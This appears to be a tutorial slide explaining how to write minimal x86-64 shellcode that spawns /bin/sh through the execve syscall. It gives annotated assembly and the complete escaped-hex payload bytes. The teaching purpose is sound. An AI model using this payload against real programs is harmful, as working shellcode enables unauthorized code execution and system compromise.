 We need a pointer to the NULL terminated string “/bin/sh”
This is put in rdi by using the stack:
● Push the value itself (rbx content, 0x68732f6e69622f)
● Push the address of the value (rsp points to 0x68732f6e69622f)
No argv ⇒ rsi = 0 (NULL)
No env ⇒ rdx = 0 (NULL)
mov rax, 0x3b
movabs rbx, 0x68732f6e69622f
push rbx
push rsp
pop rdi
xor rsi, rsi
xor rdx, rdx
syscall
Escaped Hex Minimal Shellcode
\x48\xc7\xc0\x3b\x00\x00\x00\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x54\x5f\x48\x31\xf6\x48\x31\xd2\x0f\x05